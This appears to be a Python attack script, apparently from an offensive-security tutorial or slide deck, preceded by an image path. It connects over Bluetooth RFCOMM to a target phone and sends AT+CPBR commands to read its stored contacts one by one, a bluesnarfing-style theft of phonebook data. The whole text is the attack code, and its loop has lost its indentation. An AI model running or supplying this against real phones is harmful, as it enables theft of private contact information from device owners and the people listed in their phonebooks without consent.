 import bluetooth
tgt_phone = 'AA:BB:CC:DD:EE:FF'
port = 17
phone_sock = bluetooth.BluetoothSocket(bluetooth.RFCOMM)
phone_sock.connect((tgt_phone, port))
for contact in range(1, 5):
at_cmd = 'AT+CPBR=' + str(contact) + '\n'
phone_sock.send(at_cmd)
result = phone_sock.recv(1024)
print('[+] Contact ' + str(contact) + ': ' + result)
phone_sock.close()